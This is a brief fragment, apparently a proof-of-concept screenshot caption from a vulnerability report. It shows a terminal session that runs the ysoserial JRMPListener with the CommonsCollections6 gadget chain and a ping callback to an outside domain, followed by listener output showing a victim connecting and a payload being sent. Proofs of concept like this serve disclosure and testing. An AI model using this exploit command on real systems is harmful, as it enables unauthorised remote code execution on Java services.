 (b $ java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections6 "ping 6y7d5
.cxsys.spacetab.top"
* Opening JRMP listener on 1099
Have connection from /172.23.254.56:51150
Reading message...
Is DGC call for [[0:0:0, 698810729]]
Sending return with payload for obj [0:0:0, 2]
Closing connection